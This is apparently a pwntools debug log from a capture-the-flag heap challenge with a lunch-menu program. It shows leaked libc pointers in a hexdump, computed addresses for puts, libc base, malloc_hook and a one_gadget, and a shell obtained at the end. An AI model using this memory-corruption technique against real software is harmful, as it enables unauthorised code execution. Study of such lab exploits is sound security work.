 [DEBUG] Received 0xbd bytes:
    00000000  90 16 9f 89  22 7f 00 00  b0 92 a7 89  22 7f 00 00  │····│"···│····│"···│
    00000010  50 92 a7 89  22 7f 00 00  40 27 9a 89  22 7f 00 00  │P···│"···│@'··│"···│
    00000020  60 81 9f 89  22 7f 00 00  00 00 00 00  00 00 00 00  │`···│"···│····│····│
    00000030  30 61 a0 89  22 7f 00 00  70 1e 9f 89  22 7f 00 00  │0a··│"···│p···│"···│
    00000040  d0 d4 9e 89  22 7f 00 00  00 00 00 00  00 00 00 00  │····│"···│····│····│
    00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000060  00 00 00 00  00 00 00 00  2d 2d 2d 2d  2d 2d 2d 2d  │····│····│----│----│
    00000070  2d 53 65 6c  65 63 74 20  4d 65 6e c3  ba 2d 2d 2d  │-Sel│ect │Men·│·---│
    00000080  2d 2d 2d 2d  2d 0a 31 2e  2d 20 43 72  65 61 74 65  │----│-·1.│- Cr│eate│
    00000090  20 6c 75 6e  63 68 0a 32  2e 2d 20 66  6f 6f 64 0a  │ lun│ch·2│.- f│ood·│
    000000a0  33 2e 2d 20  56 69 65 77  0a 34 2e 2d  20 44 65 6c  │3.- │View│·4.-│ Del│
    000000b0  65 74 65 0a  35 2e 2d 20  45 78 69 74  0a           │ete·│5.- │Exit│·│
    000000bd
[+] puts:0x7f22899f1690
[+] libc_base:0x7f2289982000
[+] malloc_hook:0x7f2289d46b10
[+] one_gadget:0x7f2289a73147
[*] Switching to interactive mode
\x00\x00\xb0\x92\xa7\x89"\x7f\x00\x00P\x92\xa7\x89"\x7f\x00\x00@'\x9a\x89"\x7f\x00\x00`\x81\x9f\x89"\x7f\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x000a\xa0\x89"\x7f\x00\x00p\x1e\x9f\x89"\x7f\x00\x00\xd0Ԟ\x89"\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00---------Select Menú--------
1.- Create lunch
2.- food
3.- View
4.- Delete
5.- Exit
$